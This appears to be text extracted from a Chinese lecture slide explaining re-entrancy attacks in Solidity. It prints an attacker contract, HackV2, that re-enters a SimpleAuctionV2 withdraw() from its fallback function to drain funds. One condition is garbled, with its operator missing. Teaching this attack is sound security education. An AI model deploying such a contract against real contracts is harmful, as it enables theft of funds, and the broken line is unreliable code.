 重入攻击（Re-entrancy Attack）
➢ 当合约账户收到ETH但未调用函数时，会立刻执行fallback()函数
➢ 通过addr.send()、addr.transfer()、addr.call.value()()三种方式付钱都会
触发addr里的fallback函数。
➢ fallback()函数由用户自己编写
pragma solidity ^0.4.21;
import "./SimpleAuctionV2.sol";
contract HackV2 {
uint stack = 0;
function hack_bid(address addr) payable public {
SimpleAuctionV2 sa = SimpleAuctionV2(addr);
sa.bid.value(msg.value)();
}
function hack_withdraw(address addr) public payable{
SimpleAuctionV2(addr).withdraw();
}
function() public payable{
stack += 2;
if (msg.sender.balance >= msg.value && msg.gas > 6000 && stack 500){
SimpleAuctionV2(msg.sender).withdraw();
}
}
}